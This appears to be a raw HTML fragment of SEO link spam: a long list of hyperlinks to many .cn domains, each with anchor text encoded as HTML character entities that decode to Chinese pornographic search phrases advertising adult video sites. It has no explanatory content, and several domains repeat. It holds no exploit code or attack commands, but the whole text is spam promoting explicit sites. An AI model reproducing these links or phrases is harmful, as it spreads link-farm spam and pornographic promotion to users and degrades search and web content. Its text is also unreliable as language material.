<a href="http://dqbt.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://9vcpp.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://spc1.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://au27.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://wee-world.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://leanmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://juhl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://wjxinyu.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://huaikas.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://16sanwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gxatm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://cjg8.cn" target="_blank">&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tripfang.cn" target="_blank">&#x7C97;&#x58EE;&#x633A;&#x8FDB;&#x4EBA;&#x59BB;&#x6C34;&#x871C;&#x6843;&#x6210;&#x719F;&#x6F2B;&#x753B;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://cmfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15hqw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://robincon.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5929;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hxt119.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j660.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pfxh.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;</a>|
<a href="http://ebuyfamily.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tgywx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://qimeimedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://whwriter.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://he55.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xsdidc.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://pekingtea.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://flaws.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://rssfeeds.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;&#x6F6E;&#x55B7;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://dshly.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kuaijisz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6210;&#x4EBA;</a>|
<a href="http://filth.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://ojyi.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hmzu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huohuasai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x6DB2;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://yyylt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://kuoxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://shengshida.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x70ED;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://premking.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liukewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://kurtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smbforum.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsht.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nzyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://ttzx.tj.cn" target="_blank">&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://intechware.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://pk6633.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiread.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oicx.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoushipeixun.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cdboda.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://rodisson.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdqfp.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuandaqt.cn" target="_blank">91&#x89C6;&#x9891;99</a>|
<a href="http://70hz.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://childworld.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://fao2.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hnzhhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://xudon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://gessa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AA&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjsjzx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yb771.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://notwhy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xjloo.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://n25072.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://jtma.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://huyizhai.cn" target="_blank">WWW&#x4E2B;&#x4E2B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://oodp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nishiki.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://wjwsq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
